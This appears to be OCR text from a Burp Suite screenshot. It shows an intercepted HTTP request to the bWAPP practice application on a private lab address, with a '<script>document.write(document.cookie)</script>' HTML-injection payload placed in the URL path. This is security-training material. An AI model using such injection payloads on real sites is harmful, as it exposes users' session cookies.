 Request to http://172.30.1.25:80
Forward Drop Intercept is ... Action Open Brow... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php/<script>document.write(document.cookie)</script> HTTP/1.1
2 Host: 172.30.1.25
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://172.30.1.25/bWAPP/htmli_post.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: security_level=0; has_js=1; PHPSESSID=94973b3cabe09c4b946cd167fd7e5366
11 Connection: close